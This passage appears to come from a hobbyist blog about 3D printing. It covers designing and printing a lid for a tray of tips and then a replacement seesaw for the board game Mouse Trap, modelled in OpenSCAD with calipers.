
But there was no lid for the tray. So I threw together a 3D model of a lid for it (OpenSCAD, STL)
and printed it in "transparent" PLA.
That fits nicely and helps to keep the set of tips together:
Being able to quickly create a lid for a box is not something I had anticipated doing with a 3D printer, but in retrospect, it's an amazingly obvious application.
And then there's the intriguing aspect that it's useful to a business creating packaging for a specialty product. In this case, the US-based company is in a business where they are applying 3D-printed parts, and are selling a tool they themselves created and use. So they've found an additional use of infrastructure they already had, and a market for a product they had created for their own use. I think that's really neat.
Mouse Trap replacement seesaw
There are some tools you figure will be useful, but it is difficult to really justify investing in them before you have them. And then you get it anyway, and discover how much more useful it is than you envisioned. Getting a 3D printer was that sort of experience for me; I knew I'd find it useful, but I hadn't realized just how useful. Using OpenSCAD and some calipers, I have managed to create replacement parts or useful gizmos that would not have occurred to me prior to owning a 3D printer.
Here is just one example.


A friend of my wife had Mouse Trap, a kids' board game built around a Rube Goldberg contraption.
Unfortunately, she had lost the seesaw piece, which meant that the contraption could not work.
As it so happened, we also had the game, though it did have some differences.
The seesaw from our game still worked with hers.

So I grabbed my calipers, and threw together a quick approximation of our seesaw in OpenSCAD,
and printed it out.
